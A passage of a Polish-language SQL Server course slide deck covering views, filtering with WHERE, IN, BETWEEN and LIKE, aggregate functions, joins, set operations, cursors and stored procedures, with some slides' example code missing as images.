CREATE VIEW vNazwyTowarow
AS
SELECT IDNazwyTowaru, Nazwa
FROM dbo.NazwyTowarow
Jak widać, widok wykorzystuje zapytanie do bazy danych SELECT

Slide 83

Tworzenie widoków

Slide 84
Modyfikacja i projektowanie widoku
MS SQL SERVER 2008

Slide 85

Modyfikacja widoku w MS SQL
CREATE VIEW v_widok_styczen as (SELECT ilosc, miesiac FROM t_dane WHERE miesiac = 'styczeń')

Slide 86
Modyfikacja widoku w MS SQL
DROP VIEW v_widok_styczen
Za pomocą polecenia DROP możemy usunąć całkowicie widok, tabele lub procedurę.

Slide 87

Modyfikacja widoku w MS SQL
ALTER VIEW v_widok_styczen as SELECT ilosc,miesiac FROM t_dane WHERE miesiac = 'luty'

Slide 88

Modyfikacja widoku w MS SQL
W tym przykładzie funkcja CASE "zamienia" słowne nazwy miesięcy na ich rzymskie odpowiedniki
konstrukcja funkcji: CASE WHEN wartość, warunek =,>,!=,like,in, not in, not like oraz nowa wartość, opcjonalnie ELSE dla pozostałych wartości
funkcja musi się kończyć poleceniem END.

Slide 89
Użycie słowa kluczowego AS
W zapytaniu można użyć słowa kluczowego AS, aby przypisać nazwy kolumnom i wyrażeniom (zamiast standardowych Wyr1, Wyr2)
Nazwy te poprawiają czytelność danych zwracanych przez zapytanie oraz pozwalają odwołać się do nich przez nazwę

Slide 90
Użycie słowa kluczowego AS
Składnia polecenia wygląda następująco:
SELECT 'Tekst objaśniający' AS KOMENTARZ, Stanowisko, Pensja*2 AS PODWYŻKA
FROM NAZWISKA
WHERE Pensja >= 900;
Wynik zapytania
KOMENTARZ | Stanowisko | PODWYŻKA
Tekst objaśniający | urzędnik | 1 800,00 zł
Tekst objaśniający | kierownik | 6 000,00 zł
Tekst objaśniający | urzędnik | 2 200,00 zł
Tekst objaśniający | księgowy | 4 000,00 zł

Slide 91
Wykonywanie obliczeń w klauzuli WHERE
Podobnie jak można wykonywać obliczenia na danych wybranych z tabeli, można również wykonywać obliczenia w klauzuli WHERE, aby pomóc w filtrowaniu rekordów
Przykład polecenia
SELECT 'Tekst objaśniający' AS KOMENTARZ, Stanowisko, Pensja*2 AS PODWYŻKA
FROM NAZWISKA
WHERE Pensja*2 >= 2*900;
Jest oczywiste, że wyniki polecenia będą takie same jak poprzednio

Slide 92
Wykonywanie obliczeń w klauzuli WHERE
Cechą charakterystyczną relacyjnych baz danych jest to, że kolejność kolumn i wierszy nie jest istotna - nie są one traktowane sekwencyjnie
Można wybierać rekordy z bazy danych w dowolnym porządku
Domyślnie pojawiają się w kolejności, w jakiej były wprowadzone
Jednak często przeglądając rekordy chcemy tę kolejność określić, np. względem zawartości jednej z kolumn

Slide 93
Sortowanie wyników zapytań
93
Klauzula ORDER BY jest wykorzystywana do sortowania wyników
Wyniki zapytania będą uporządkowane względem zawartości kolumny (lub kolumn), które określimy w klauzuli ORDER BY
Sortowanie można przeprowadzić zarówno alfabetycznie jak i względem wartości numerycznych oraz kolumn zawierających dane w formacie Date
Kolejność kolumn nie zależy od kolumny używanej do sortowania wyników zapytań - kolumny pozostają zawsze w tym samym porządku, bez względu na kolumnę, której używamy w klauzuli ORDER BY

Slide 94
Sortowanie wyników zapytań
Dodanie do poprzedniego polecenia:
ORDER BY Stanowisko;
spowoduje, że wyniki zostaną posortowane według kolumny Stanowisko (w porządku rosnącym)
Wyniki zapytań mogą być posortowane zarówno rosnąco (opcja domyślna), jak i malejąco
Dla sortowania malejącego, używamy w klauzuli ORDER BY słowa kluczowego DESC (dla rosnącego słowa ASC – normalnie jest pomijane)

Slide 95
Operatory logiczne w klauzuli WHERE
95
Operacje wykonywane w klauzuli WHERE podlegają zasadom logiki boolowskiej - wynik przyjmuje zawsze jedną z wartości: prawda lub fałsz
W przypadku, gdy wynik wyrażenia to prawda, wiersz jest wybierany, w przeciwnym przypadku – pomijany
Operator AND zwraca wynik prawda, gdy wyrażenia po obu stronach operatora są prawdziwe - jeżeli choć jedno z nich jest nieprawdziwe, wtedy całe wyrażenie zwraca jako wynik wartość fałsz

Slide 96
Operatory logiczne w klauzuli WHERE
Operator OR zwraca wynik prawda, gdy jedno z wyrażeń po prawej lub po lewej stronie operatora jest prawdziwe - gdy oba wyrażenia są prawdziwe, wynik też przyjmuje wartość prawda
Operatora NOT używamy do zaprzeczenia wartości wyrażenia
Wielokrotne operatory logiczne mogą być wykorzystywane do utworzenia złożonych instrukcji WHERE, w których wykorzystywanych jest kilka wyrażeń jednocześnie
Formułując takie wyrażenia należy pamiętać o priorytecie operatorów w celu zapewnienia poprawności obliczenia wartości wyrażenia

Slide 97
Przykład złożonych wyrażeń
97
Korzystając z danych zawartych w tabeli NAZWISKA wyszukać wszystkich pracowników mieszkających w Gdańsku i Gdyni, którzy mają ustalone pensje i posortować wg pola Nazwisko malejąco
Postać polecenia (polecenie daje nieprawidłowe wyniki):
SELECT Imię, Nazwisko,Pensja, Miasto
FROM NAZWISKA
WHERE Miasto = 'Gdańsk' OR Miasto = 'Gdynia' AND Pensja IS NOT NULL
ORDER BY Nazwisko DESC;
Poprawnie sformułowany warunek (z nawiasami):
WHERE
(Miasto = 'Gdańsk' OR Miasto = 'Gdynia‘) AND Pensja IS NOT NULL

Slide 98
Wynik działania polecenia:
Imię | Nazwisko | Pensja | Miasto
Adam | Nowak | 2 000,00 zł | Gdańsk
Peter | Norton | 3 500,00 zł | Gdańsk
Ewa | Musiał |  | Gdańsk
Marian | Malinowski | 1 100,00 zł | Gdynia
Jan | Kowalski | 900,00 zł | Gdańsk

Slide 99
Klauzula IN
Wzrost złożoności zapytań powoduje trudności z ustaleniem kolejności wykonywanych operacji – konieczne staje się stosowanie nawiasów wykorzystywanych do grupowania wyrażeń w klauzuli WHERE
W poprzednim przykładzie nawiasy ustalają kolejność w ten sposób, że najpierw wykonywane są instrukcje połączone operatorem OR, a następnie wykonana jest operacja z operatorem AND
Język SQL dysponuje kilkoma dodatkowymi elementami, które znacznie upraszczają zapytania z wieloma operatorami logicznymi

Slide 100
Klauzula IN
Klauzula IN zastępuje wiele operatorów OR w instrukcjach sprawdzających, czy wybrana grupa wartości znajduje się w kolumnie
Operator IN określa, czy wartość testowana jest identyczna z przynajmniej jedną z wartości z listy
Przykład ilustruje jak można uprościć poprzednie zapytanie:
SELECT Imię, Nazwisko, Pensja, Miasto
FROM NAZWISKA
WHERE Miasto IN ('Gdańsk', 'Gdynia') AND Pensja IS NOT NULL
ORDER BY Nazwisko DESC;

Slide 101
NOT IN
101
Wartość logiczną wyrażenia zawartego wewnątrz klauzuli IN można zaprzeczyć operatorem NOT
Klauzula IN wybiera wszystkie wiersze, w których wartość testowana jest równa jednej z wartości umieszczonych na liście
NOT IN wybiera te wiersze, w których wartość testowana jest różna od każdej wartości z listy

Slide 102
NOT IN
Przykład zapytania wybierającego wszystkich pracowników nie mieszkających w Gdańsku ani w Gdyni, którzy mają ustalone pensje:
SELECT Imię, Nazwisko, Pensja, Miasto
FROM NAZWISKA
WHERE Miasto NOT IN ('Gdańsk','Gdynia') AND Pensja IS NOT NULL
ORDER BY Nazwisko DESC;
Klauzula NOT IN może być zastąpiona przez operator AND
SELECT Imię, Nazwisko, Pensja, Miasto
FROM NAZWISKA
WHERE Miasto <> 'Gdańsk' AND Miasto <> 'Gdynia' AND Pensja IS NOT NULL
ORDER BY Nazwisko DESC;

Slide 103
Klauzula BETWEEN
Klauzulę BETWEEN i jej zaprzeczenie, NOT BETWEEN, wykorzystujemy do sprawdzenia, czy wartość należy lub nie należy do określonego przedziału wartości
Klauzula BETWEEN służy do sprawdzenia, czy wartość należy do podanego zakresu z uwzględnieniem wartości granicznych
Może być zastąpiona przez dwa porównania połączone operatorem AND

Slide 104
Klauzula BETWEEN
Przykład zapytania wyszukującego wszystkich pracowników których pensje mieszczą się w przedziale 1100-3000 zł, posortowane rosnąco wg pensji:
SELECT Imię, Nazwisko, Pensja, Miasto
FROM NAZWISKA
WHERE Pensja BETWEEN 1100 AND 3000
ORDER BY Pensja;
Wynik zapytania:
Imię | Nazwisko | Pensja | Miasto
Marian | Malinowski | 1 100,00 zł | Gdynia
Adam | Nowak | 2 000,00 zł | Gdańsk
Mieczysław | Dobija | 3 000,00 zł | Warszawa
Waldemar | Pawlak | 3 000,00 zł | Sopot

Slide 105
NOT BETWEEN
Sprawdza czy podana wartość znajduje się poza określonym przedziałem
Działanie tej instrukcji może być zastąpione dwoma porównaniami połączonymi instrukcją OR
Sprawdzając czy liczba znajduje się pomiędzy innymi liczbami, logiczne wydaje się, że musi być ona większa od dolnej wartości i mniejsza od górnej wartości

Slide 106
NOT BETWEEN
Przykład zapytania wyszukującego pracowników mających pensje niższe od 1100 i wyższe od 3000 zł:
SELECT Imię, Nazwisko, Pensja, Miasto
FROM NAZWISKA
WHERE Pensja NOT BETWEEN 1100 AND 3000
ORDER BY Pensja;
Wynik zapytania:
Imię | Nazwisko | Pensja | Miasto
Jan | Kowalski | 900,00 zł | Gdańsk
Peter | Norton | 3 500,00 zł | Gdańsk
Paul | Davies | 8 000,00 zł | Londyn

Slide 107
BETWEEN i inne typy danych
BETWEEN stosuje się również, żeby sprawdzić czy podana data i czas należą do podanego zakresu
BETWEEN można stosować również przy operacjach na łańcuchach, podobnie jak zwykłe operatory porównania

Slide 108
BETWEEN i inne typy danych
Postać zapytania wybierającego pracowników, których nazwiska zaczynają się od liter między ‘D’ a ‘N’:
SELECT Imię, Nazwisko, Pensja, Miasto
FROM NAZWISKA
WHERE Nazwisko BETWEEN 'D' AND 'N'
ORDER BY Pensja;
Wynik zapytania
Imię | Nazwisko | Pensja | Miasto
Zenon | Miler |  | Gdynia
Ewa | Musiał |  | Gdańsk
Jan | Kowalski | 900,00 zł | Gdańsk
Marian | Malinowski | 1 100,00 zł | Gdynia
Mieczysław | Dobija | 3 000,00 zł | Warszawa
Paul | Davies | 8 000,00 zł | Londyn

Slide 109
Złożone klauzule WHERE z operatorem LIKE
Działa na kolumnach zawierających wartości łańcuchowe.
Operator LIKE sprawdza czy wartość tekstowa odpowiada podanemu wzorcowi, umożliwia więc wykonywanie częściowych porównań, takich jak „zaczynający się od tekstu”, „kończący się na tekście”, lub „zawierający tekst”
Tworząc wzorce stosuje się znaki wieloznaczne:
% - zastępuje sekwencję dowolnych znaków o długości n (gdzie n może być zerem)
_ - odpowiada jednemu znakowi w przeszukiwanym tekście
W Accessie
* - zastępuje sekwencję dowolnych znaków o długości n (gdzie n może być zerem)
? – odpowiada jednemu znakowi
Ogólna postać polecenia z operatorem LIKE
WHERE tekst LIKE wzorzec

Slide 110
Przykład operatora LIKE
Postać zapytania wyszukującego wszystkie rekordy, w których w polu Nazwisko występuje sekwencja znaków ‘no’:
SELECT Imię, Nazwisko, Pensja, Miasto
FROM NAZWISKA
WHERE Nazwisko LIKE '*no*'
ORDER BY Nazwisko;
Wynik zapytania
Imię | Nazwisko | Pensja | Miasto
Marian | Malinowski | 1 100,00 zł | Gdynia
Peter | Norton | 3 500,00 zł | Gdańsk
Adam | Nowak | 2 000,00 zł | Gdańsk

Slide 111
Przykład operatora LIKE
Postać zapytania, które wyszuka wszystkie rekordy, gdzie druga litera nazwiska jest „o”:
SELECT Imię, Nazwisko, Pensja, Miasto
FROM NAZWISKA
WHERE Nazwisko LIKE ‚_o*'
ORDER BY Nazwisko;
Operator LIKE zmniejsza wydajność realizacji zapytań

Slide 112
Usuwanie niepotrzebnych spacji
Funkcja TRIM (nazwa_kolumny) służy do odrzucenia spacji znajdujących się przed i za łańcuchem
Przy założeniu, że niektóre nazwiska są wpisane błędnie z niepotrzebną spacją na początku, nie uzyskamy wszystkich informacji w wyniku działania zapytania
Sformułowanie zapytania jak poniżej, z zastosowaniem funkcji TRIM (nazwa_kolumny) usuwa ten problem
Przykład polecenia:
SELECT Imię, Nazwisko, Pensja, Miasto
FROM NAZWISKA
WHERE TRIM(Nazwisko) BETWEEN 'D' AND 'N‘;

Slide 113
Funkcje agregujące i grupujące
Pracując z bazami danych często pojawiają się potrzeby by policzyć np. przychód, ilość sprzedanego towaru, średnią kwotę zadłużenia itd.
T-SQL posiada wiele funkcji pozwalających na w/w działania

Slide 114
Funkcje agregujące i grupujące
miesiac | koszty
styczeń | 30 zł
styczeń | 30 zł
luty | 450 zł
marzec | 50 zł
kwiecień | 600 zł

Slide 115

Użycie funkcji COUNT w MSSQL
Funkcja COUNT liczy wystąpienia bazie danych
w tym przypadku dla stycznia koszty wystąpiły dwa razy dla pozostałych miesięcy tylko raz
w klauzuli group by wskazujemy wg którego pola mają być grupowane dane.
2 | styczeń
1 | luty
1 | marzec
1 | kwiecień

Slide 116

Użycie funkcji COUNT w MSSQL
1 | styczeń
1 | luty
1 | marzec
1 | kwiecień
Jeśli użyli byśmy w powyższym zapytaniu SELECT DISTINCT wynik dla stycznia wynosi: 1
DISTINCT nakazuje eliminację identycznych rekordów.
Notes:
Należy pamiętać że funkcja count(*) zlicza wszystkie wartości łącznie z NULL

Slide 117
Użycie funkcji SUM i AVG w MSSQL
Funkcja SUM pozwala na sumowanie
W tym przykładzie kosztów dla poszczególnych miesięcy
Wynikiem tego zapytania będzie 60 zł dla stycznia, 450zł dla lutego i 50zł dla marca
miesiac | koszty
styczeń | 30 zł
styczeń | 30 zł
luty | 450 zł
marzec | 50 zł
kwiecień | 600 zł

Slide 118

Użycie funkcji SUM i AVG w MSSQL
Funkcja AVG pozwala obliczyć średnią
W typ przykładzie średni koszt dla poszczególnych miesięcy

Slide 119
Funkcje agregujące i grupujące
miesiac | koszty
styczeń | 30 zł
styczeń | 10 zł
luty | 450 zł
marzec | 50 zł
kwiecień | 600 zł

Slide 120

Użycie funkcji MAX i MIN w MS SQL
Funkcja max i min pozwala na wybranie maksymalnych i minimalnych wartości naszych danych

Slide 121
Użycie funkcji MAX i MIN w MS SQL
Wynik w/w zapytania t-sql działania funkcji max, min
miesiac | max | min
styczeń | 450 | 10
luty | 600 | 50

Slide 122

Użycie klauzuli HAVING w MS SQL
HAVING Pozwala określić, które ze zgrupowanych rekoródów przez GROUP BY mają być wyświetlone
W tym przykładzie za pomocą HAVING wykluczamy miesiące w których suma kosztów była niższa niż 100
możemy użyć również innych funkcji agregujących w celu wykluczenia lub wybrania rekordów

Slide 123
Łączenie tabel w MS SQL
Tabele łączymy za pomocą instrukcji JOIN
Instrukcja zwraca rekordy jeśli istnieje co najmniej jeden rekord w pierwszej tabeli odpowiadający drugiemu w drugiej tabeli
Wyróżniamy cztery typy tej instrukcji:
JOIN
LEFT JOIN
RIGHT JOIN
FULL JOIN

Slide 124

Łączenie tabel w MS SQL
JOIN w SQL pozwala na wybranie z obu tabel bazy danych tylko tych rekordów dla których sprzężenie jest sobie równe

Slide 125
Łączenie tabel w MS SQL
Miesiac | Wartosc
1 | 321
2 | 421
3 | 123
4 | 12
5 | 321
6 | 4
7 | 123
8 | 4
9 | 132
10 | 412
11 | 312
12 | 421
Miesiac_k | Wartosc1
1 | 254
2 | 354
3 | 444
4 | 153
5 | 834
6 | 54
7 | 684
8 | 546
9 | 247
10 | 486
11 | 398
12
Dwie tabele z których dokonujemy zapytanie SQL, pierwsza z lewej to t_dane, druga to t_koszty
Jeśli użyjemy inner join wybranych zostanie tylko 11 miesięcy ponieważ druga tabele nie zawiera wartości dla grudnia.

Slide 126

Łączenie tabel w MS SQL
wynikiem zapytania będzie 12 miesięcy
w ostatnim rekordzie z prawej strony "null„
LEFT JOIN nakazuje wybranie wszystkich rekordów z pierwszej tabeli, a z drugiej tylko tych dla których warunek miesiac = miesciac_k jest spełniony.

Slide 127

Łączenie tabel w MS SQL
wynikiem zapytanie będzie 11 miesięcy
right join każe wybrać wszystkie rekordy z drugiej tabeli
z pierwszej tylko te spełniające warunek miesiac = miesciac_k

Slide 128

Łączenie tabel w MS SQL
Polecenie FULL JOIN pozwala wybrać wszystkie wartości z pierwszej i drugiej tabeli, nawet te które nie spełniają warunku miesiac = miesciac_k.

Slide 129

Łączenie tabel w MS SQL
Podczas łączenia możemy definiować podobne warunki jak w klauzuli WHERE

Slide 130
Łączenie kilku tabel używając JOIN
Łączenie kilku tabel nie różni się od połączenia dwóch ze sobą, jedyne o czym należy pamiętać to fakt by wskazać alias lub nazwę tabeli z której pochodzi kolumna, jeśli kolumny w poszczególnych tabelach nazywają się tak samo.

Slide 131

Łączenie tabel w MS SQL
Podczas łączenia pamiętać należy o łączeniu po kolumnach, które posiadają indeksy, pozwala to na znaczne przyśpieszenie wykonywania zapytania.

Slide 132

Użycie UNION w MS SQL
Innym sposobem łączenia tabel jest wykorzystanie instrukcji UNION
Powyższy przykład pokazuje jak w SQL połączyć dwie tabele
Wynikiem takiego zapytania będzie najpierw lista rekordów z tabeli t_dane, a następnie z tabeli t_koszty
Notes:
Warunkiem użycia instrukcji UNION jest wybranie jednakowej ilości pól z tabel o takich samych typach danych.

Slide 133

Użycie UNION w MS SQL
Pracownicy1
Pracownicy2
E_ID | E_Name
01 | Turner, Sally
02 | Kent, Clark
03 | Svendson, Stephen
04 | Scott, Stephen
E_ID | E_Name
01 | Hansen, Ola
02 | Svendson, Tove
03 | Svendson, Stephen
04 | Pettersen, Kari
Chcemy otrzymać listę różnych pracowników z tych dwóch tabel

Slide 134
Użycie UNION w MS SQL
Wynik zapytania:
E_Name
Hansen, Ola
Svendson, Tove
Svendson, Stephen
Pettersen, Kari
Turner, Sally
Kent, Clark
Scott, Stephen
Ta instrukcja nie może być użyta do wyświetlenia wszystkich pracowników. Instrukcja UNION wybiera tylko unikalne(DISTINCT) wartości.

Slide 135

Użycie UNION ALL w MS SQL
Teraz chcemy wybrać wszystkich pracowników
WYNIK:
E_Name
Hansen, Ola
Svendson, Tove
Svendson, Stephen
Pettersen, Kari
Turner, Sally
Kent, Clark
Svendson, Stephen
Scott, Stephen

Slide 136

Użycie EXCEPT w MS SQL
Except pozwala na wykluczenie w zapytaniu SQL.
Wynikiem tego zapytania będzie pierwsza tabela z wykluczenie tych rekordów które zawiera druga.

Slide 137

Użycie INTERSECT w MS SQL
Przeciwieństwem EXCEPT jest INTERSECT
Wybiera wspólne elementy ze zbioru danych czyli wybierze te rekordy które są takie same.

Slide 138
Kursory
CURSORs

Slide 139
Kursory
Jak poradzić sobie w sytuacji gdy zachodzi potrzeba by sprawdzać zależności pomiędzy poszczególnymi rekordami, a przy okazji pobierać dodatkowe informacje z innych tabel?
Możliwość taką daje kursor. Kursor jest zbiorem rekordów który można przetwarzać rekord po rekordzie.

Slide 140
Kursory
Chociaż wynik programu odwołującego się do nieuporządkowanego zbioru rekordów i programu pobierającego rekord po rekordzie w określonej kolejności może być taki sam, optymalizator SQL Servera nie znajdzie optymalnego planu wykonania instrukcji korzystających z kursorów i czas ich wykonania może być wielokrotnie dłuższy.
Programy wykorzystujące kursory są z reguły dłuższe (choć dla programistów początkowo czytelniejsze) niż programy odwołujące się do zbiorów danych.

Slide 141
Kursory
Programy wykorzystujące kursory po stronie serwera powinny zostać zastąpione programami operującymi na zbiorach danych. Korzystając z podzapytań, złączeń lub zmiennych można zastąpić program odwołujący się do danych rekord po rekordzie programem odwołującym się do zbioru danych.

Slide 142
Kursory
Stosowanie kursorów pozwala na:
wybieranie określonego wiersza ze zbioru wynikowego
pobieranie i modyfikowanie wybranych wierszy zbioru wynikowego

Slide 143
Deklarowanie kursora
Kursor rezerwuje dla siebie zasoby systemowe, takie jak:
pamięć operacyjna,
tymczasowa przestrzeń na dysku,
przestrzeń po stronie klienta (kursory strony klienta)
przestrzeń po stronie serwera bazodanowego (kursory strony serwera).
Zadeklarować kursor i określić jego właściwości można za pomocą polecenia DECLARE CURSOR.
Składnia:
DECLARE nazwa CURSOR [LOCAL | GLOBAL] [FORWARD_ONLY | SCROLL] [STATIC | KEYSET | DYNAMIC | FAST_FORWARD] [READ_ONLY | SCROLL_LOCKS | OPTIMISTIC] [TYPE_WARNING] FOR instrukcja_SELECT [FOR UPDATE [OF kolumna [,...n]]]

Slide 144
Deklarowanie kursora
LOCAL oznacza, że do kursora będzie można odwołać się wyłącznie z bieżącej procedury wsadowej, procedury składowanej lub wyzwalacza,
GLOBAL oznacza zakres kursora jako równy sesji użytkownika,
FORWARD_ONLY określa, że kursor będzie mógł być „przesuwany” jedynie od pierwszego do ostatniego rekordu. Jedynym sposobem pobrania danych poprzez tak zadeklarowany kursor jest wykonanie polecenia FETCH NEXT,
SCROLL umożliwia odwoływanie się do dowolnych rekordów zwróconych przez kursor,
STATIC powoduje utworzenie tymczasowej tabeli (w bazie tempdb) przechowującej rekordy kursora. Zmiany w tabeli źródłowej, które nastąpiły po jego zadeklarowaniu nie będą widoczne poprzez kursor,

Slide 145
Deklarowanie kursora
KEYSET powoduje utworzenie tymczasowej tabeli keyset (w bazie tempdb) przechowującej identyfikatory tabeli źródłowej kursora. Aktualizacje rekordów, których identyfikatory zostały zapisane w tabeli keyset, będą widoczne poprzez kursor, natomiast dodanie nowych wierszy do tabeli źródłowej — nie,
DYNAMIC powoduje, że wszystkie zmiany w tabeli źródłowej będą widoczne poprzez kursor,
FAST_FORWARD powoduje utworzenie kursora typu FORWARD_ONLY umożliwiającego jedynie odczytywanie danych i zoptymalizowanego pod kątem odczytywania kolejnych rekordów.

Slide 146

Deklarowanie kursora
Przykład:
USE pubs DECLARE autorzy CURSOR FAST_FORWARD FOR SELECT au_lname, au_fname, address FROM dbo.authors WHERE au_lname = 'Ringer' GO

Slide 147
Typy kursorów
Typ kursora określa zarówno jego funkcjonalność, jak i sposób wykorzystania zasobów systemowych. SQL Server umożliwia zdefiniowanie kursorów czterech typów:
FORWARD_ONLY
STATIC
DYNAMIC
KEYSET

Slide 148
Typy kursorów - FORWARD_ONLY
Umożliwiaja jedynie pobieranie (poprzez instrukcję FETCH) kolejnych wierszy zbioru wynikowego.
Za pomocą kursora tego typu niemożliwe jest odczytanie danych, dopóki odpowiedni wiersz nie zostanie pobrany.
Wszystkie zmodyfikowane lub dodane informacje są dostępne poprzez raz otwarty kursor typu FORWARD_ONLY.

Slide 149
Typy kursorów - STATIC
Charakterystyczną cechą kursorów tego typu jest możliwość odczytywania tylko tych danych, które istniały w bazie danych w momencie otwarcia kursora.
Kursory tego typu nie umożliwiają modyfikowania danych.
Zbiór danych pobranych przez kursor przechowywany jest w bazie tempdb.

Slide 150
Typy kursorów - DYNAMIC
Kursory tego typu, w przeciwieństwie do kursorów statycznych, uwzględniają wszystkie modyfikacje danych przeprowadzone przez użytkowników na danych źródłowych już po otwarciu kursora.
Kursory tego typu otwierane są szybciej niż kursory statyczne.

Slide 151
Typy kursorów - KEYSET
Kursory tego typu identyfikują poszczególne wiersze zbioru wynikowego na podstawie ich unikalnych identyfikatorów, które tworzą zbiór kluczy (ang. Keys).
Zbiór danych kursora przechowywany jest w bazie tempdb.
Kursory typu STATIC oraz KEYSET zapewniają największą wydajność przy łączeniu danych przechowywanych w różnych tabelach.

Slide 152
Blokady
SQL Server utrzymuje integralność danych między innymi poprzez blokowanie danych pobieranych za pomocą kursorów.
Po utworzeniu kursora na pobraną daną wiersza zakładana jest blokada współdzielona (ang. Shared Lock).
Jeżeli wystąpi żądanie zmodyfikowania określonych wierszy poprzez kursor, SQL Server blokuje te wiersze za pomocą blokady wyłącznej (ang. Exclusive Lock).

Slide 153
Blokady
Jeżeli podczas deklarowania kursora użyto opcji SCROLL_LOCKS, SQL Server zawsze zmodyfikuje dane poprzez kursor, nawet jeżeli inny użytkownik po otworzeniu kursora próbował je zmodyfikować.
Opcja OPTIMISTIC umożliwia innym użytkownikom zmodyfikowanie danych pobranych przez kursor. W tym wypadku, jeżeli wystąpi żądanie zmodyfikowania danych przez kursor, SQL Server na podstawie czasu przeprowadzania i kosztu wycofania poszczególnych modyfikacji zadecyduje, które zmiany zostaną wprowadzone na stałe do bazy, a które zostaną wycofane.

Slide 154
Pobieranie danych
Zadeklarowany kursor musi zostać otwarty zanim będzie możliwe odwoływanie się do zwracanych przez niego danych. Otwarcie kursora powoduje wykonanie instrukcji języka Transact-SQL określonej w klauzuli FOR podczas deklarowania kursora.
Składnia:
OPEN {{[GLOBAL] nazwa}| @zmienna_kursora}
Przykład:
OPEN autorzy GO

Slide 155

Notes:
W/w przykład demonstruje jak przetwarzać dane rekord po rekordzie sprawdzać wartość lp i aktualizować jeśli jest podzielna przez dwa. Oczywiście przykład demonstruje tylko użycie kursora ten sam wynik można uzyskać w inny sposób. W kodzie powyżej celem pobierania rekordów użyłem pętli WHILE warunek @@FETCH_STATUS=0 oznacz, że kursor wykona się do ostaniego rekordu. Polcenie FETCH NEXT FROM pobiera kolejny rekord i umieszcza wartości z niego w zmiennej lub zmienych (wymieniamy je po przecinku). Na sam koniec należy zamknąć kursor.

Slide 156


Pobieranie danych

Slide 157
Usuwanie kursora
Ponieważ otwarty kursor powoduje utrzymywanie blokady na danych źródłowych i zajmuje zasoby komputera, po pobraniu danych kursor powinien zostać zamknięty za pomocą polecenia CLOSE.
Składnia:
CLOSE {{[GLOBAL] nazwa} | @zmienna_kursora}
Przykład:
CLOSE autorzy GO The command(s) completed successfully.

Slide 158
Usuwanie kursora
Zamknięty i niewykorzystywany dłużej kursor powinien zostać usunięty za pomocą polecenia DEALLOCATE. W ten sposób tymczasowe obiekty powiązane z kursorem stworzone przez SQL Server zostaną usunięte, a powiązania kursora z jego nazwą czy zmienną kursora zostaną zerwane .
Przykład:
DEALLOCATE autorzy GO

Slide 159
Programowanie SQL
Procedury i funkcje

Slide 160
Tworzenie procedur
Procedury są bardzo przydatnym elementem t-sql, pozwalają zdefiniować dowolne zapytanie, insert, update na serwerze i wywołać je za pomocą komendy EXEC nazwa_procedury
Procedury mogą być tworzone na stałe lub jako czasowe działające w czasie trwania sesji tak jak tabele tymczasowe.

Slide 161

Tworzenie procedur
Składnia polecenia CREATE PROCEDURE
Przykład:

Slide 162

Tworzenie procedur
Aby wykonać tak zdefiniowaną procedurę należy wpisać jedynie
Jeśli chcemy dokonać modyfikacji, lub usunąć procedurę używamy DROP, ALTER.
Pamiętać należy że serwer zapamiętuje na stałe zdefiniowaną procedurę.

Slide 163

Tworzenie procedur
Notes:
